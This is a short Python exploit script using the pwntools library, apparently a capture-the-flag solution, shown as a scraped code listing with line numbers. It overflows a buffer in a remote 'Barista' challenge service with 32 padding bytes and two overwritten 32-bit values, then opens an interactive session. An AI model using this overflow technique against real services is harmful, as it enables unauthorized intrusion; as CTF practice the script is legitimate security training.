1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30


| from pwn import *
import os
context(arch='i386', os='linux', log_level='debug')
if os.environ.get("ZELLIJ") == "0":
context.terminal = [
"zellij",
"action",
"new-pane",
"-d",
"right",
"-c",
"--",
"bash",
"-c",
]
def main():
offset = 0x20
var_v2 = -557122643 & 0xFFFFFFFF
var_v3 = 12648243
payload = b'A' * offset + p32(var_v2) + p32(var_v3)
r = remote("chals1.apoorvctf.xyz", 3002)
r.sendlineafter("Barista: 'I remember you... what will it be this time?'\n", payload)
r.interactive()
if __name__ == "__main__":
main()
|